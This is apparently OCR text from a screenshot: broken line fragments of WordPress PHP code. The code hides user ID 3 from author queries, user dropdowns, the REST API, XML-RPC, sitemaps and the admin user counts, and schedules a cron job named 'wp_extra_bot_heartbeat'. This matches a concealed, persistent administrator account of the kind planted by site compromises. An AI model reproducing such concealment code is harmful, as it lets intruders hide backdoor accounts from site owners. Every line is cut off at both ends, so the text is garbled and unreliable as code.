
add_action( 'pre_get_posts', function( $q ) { if ( ! is_adm
array_unique( array_map( 'intval', $not_in ) ) ); } }, 1 ); ad
WP_User && (int) $author->ID === 3 ) { global $wp_query; 
{ if ( current_user_can( 'manage_options' ) ) { return; } gl
if ( current_user_can( 'manage_options' ) ) { return; } $exclu
); add_filter( 'wp_dropdown_users_args', function( $a ) { $ex
'intval', $exclude ) ); return $a; } ); add_filter( 'rest_user_q
$args['exclude'] = array_unique( array_map( 'intval', $exclude
>get_route(); if ( preg_match( '#^/wp/v2/users/3(/|$)#', $route
); add_filter( 'xmlrpc_methods', function( $methods ) { uns
'wp_sitemaps_users_query_args', function( $args ) { $exclude
array_map( 'intval', $exclude ) ); return $args; } ); add_act
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $vi
1 ); } } return $views; } ); add_action( 'init', function() { i
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) { wp_sc